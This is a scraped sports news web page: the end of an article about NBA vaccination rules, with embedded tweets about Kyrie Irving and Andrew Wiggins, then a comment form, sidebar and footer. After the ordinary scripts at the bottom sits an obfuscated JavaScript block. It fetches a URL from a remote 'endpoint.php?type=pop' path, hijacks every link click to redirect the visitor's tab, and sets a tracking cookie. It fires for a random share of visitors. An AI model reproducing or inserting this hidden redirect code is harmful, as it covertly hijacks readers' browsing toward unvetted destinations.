<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">Kyrie&#8217;s day is just getting worse and worse</p>
<p>— Joel Embiid’s OTHER Child (@EmbiidJr) <a href="https://twitter.com/EmbiidJr/status/1468242471536758796?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Yet rebels such as Kyrie Irving, of the Brooklyn Nets,&nbsp;have been sidelined for their refusal to comply with protocol while taking a major pay hit.</p>
<p>The Golden State Warriors’ Andrew Wiggins originally declined but&nbsp;ultimately changed his stance,&nbsp;admitting that he believed&nbsp;<em>“the only options [were] to get vaccinated or not play in the NBA”</em>.</p>
<p>Speaking out against the news, social media onlookers called the move <em>“tyranny”</em> and demanded that players <em>“speak out”</em> against it.</p>
<p><em></em></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">NBA checking those bad cards to make sure they are real <a href="https://t.co/TPsl4FNzen">pic.twitter.com/TPsl4FNzen</a></p>
<p>— Aminu SZN   (@hoyasnoles) <a href="https://twitter.com/hoyasnoles/status/1468257232512946176?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">When you see how vaccinated Andrew Wiggins plays, how do you not get your shot?!</p>
<p>— Serendipitous Curiosity (@DeevesRobison) <a href="https://twitter.com/DeevesRobison/status/1468242865457401881?ref_src=twsrc%5Etfw">December 7, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><em>“Just get the vaccine, bruh,”</em>&nbsp;a vaccine exponent on the other side of the debate suggested.</p>
<p>Others were more lighthearted poking fun at Irving and how he might have taken the new measures when learning about them.</p>
<p><em>“When you see how vaccinated Andrew Wiggins plays, how do you not get your shot?,”</em>&nbsp;one asked in jest.&nbsp;</p>
<p><em></em></p>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/09/unvaccinated-nba-players-hit-with-travel-ban-as-league-tells-teams-to-name-unjabbed-stars/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='362' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2021/12/08/legendary-cyclist-begs-public-for-help-after-thugs-raid-home-rob-him-at-knifepoint/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2021/12/09/watch-chelseas-russian-army-masses-in-st-petersburg/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
